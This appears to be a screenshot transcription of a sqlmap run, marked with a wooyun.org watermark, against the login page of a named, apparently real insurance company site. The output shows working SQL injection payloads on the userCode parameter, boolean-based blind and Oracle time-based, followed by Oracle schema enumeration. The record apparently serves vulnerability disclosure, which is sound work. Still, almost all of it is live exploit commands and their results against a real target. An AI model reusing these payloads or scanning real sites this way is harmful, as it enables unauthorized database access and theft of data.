 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://sis.minshenglife.com/logon/men...
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:20:25
[15:20:25] [INFO] testing connection to the target URL
[15:20:26] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userCode (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userCode=-3919') OR (3180=3180) AND ('oBNl'='oBNl&Ip=123&nodecode=1
23
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: userCode=admin') AND 6736=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('jOfv'='jOfv&Ip=123&nodecode
=123
---
[15:20:26] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:20:26] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:20:26] [INFO] fetching database (schema) names
[15:20:26] [INFO] fetching number of databases
[15:20:26] [INFO] resumed: 8
[15:20:26] [INFO] resumed: CTXSYS
[15:20:26] [INFO] resumed: EXFSYS
[15:20:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:20:26] [INFO] retrieved: MDSYS
[15:21:13] [INFO] retrieved: OLAPSYS
www.wooyun.org